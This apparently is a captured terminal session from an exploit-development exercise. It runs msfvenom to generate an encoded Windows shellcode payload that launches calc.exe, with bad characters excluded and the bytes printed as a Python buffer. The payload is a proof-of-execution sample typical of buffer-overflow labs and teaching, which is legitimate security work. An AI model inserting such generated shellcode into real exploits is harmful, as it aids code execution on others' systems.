 root@laki3:~# msfvenom -p windows/exec CMD=calc.exe -b "\x00\x0d\x0e" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of python file: 1060 bytes
buf =  ""
buf += "\xdd\xc3\xbd\x94\xf7\x7e\x92\xd9\x74\x24\xf4\x5a\x31"
buf += "\xc9\xb1\x31\x83\xea\xfc\x31\x6a\x14\x03\x6a\x80\x15"
buf += "\x8b\x6e\x40\x5b\x74\x8f\x90\x3c\xfc\x6a\xa1\x7c\x9a"
buf += "\xff\x91\x4c\xe8\x52\x1d\x26\xbc\x46\x96\x4a\x69\x68"
buf += "\x1f\xe0\x4f\x47\xa0\x59\xb3\xc6\x22\xa0\xe0\x28\x1b"
buf += "\x6b\xf5\x29\x5c\x96\xf4\x78\x35\xdc\xab\x6c\x32\xa8"
buf += "\x77\x06\x08\x3c\xf0\xfb\xd8\x3f\xd1\xad\x53\x66\xf1"
buf += "\x4c\xb0\x12\xb8\x56\xd5\x1f\x72\xec\x2d\xeb\x85\x24"
buf += "\x7c\x14\x29\x09\xb1\xe7\x33\x4d\x75\x18\x46\xa7\x86"
buf += "\xa5\x51\x7c\xf5\x71\xd7\x67\x5d\xf1\x4f\x4c\x5c\xd6"
buf += "\x16\x07\x52\x93\x5d\x4f\x76\x22\xb1\xfb\x82\xaf\x34"
buf += "\x2c\x03\xeb\x12\xe8\x48\xaf\x3b\xa9\x34\x1e\x43\xa9"
buf += "\x97\xff\xe1\xa1\x35\xeb\x9b\xeb\x53\xea\x2e\x96\x11"
buf += "\xec\x30\x99\x05\x85\x01\x12\xca\xd2\x9d\xf1\xaf\x2d"
buf += "\xd4\x58\x99\xa5\xb1\x08\x98\xab\x41\xe7\xde\xd5\xc1"
buf += "\x02\x9e\x21\xd9\x66\x9b\x6e\x5d\x9a\xd1\xff\x08\x9c"
buf += "\x46\xff\x18\xff\x09\x93\xc1\x2e\xac\x13\x63\x2f"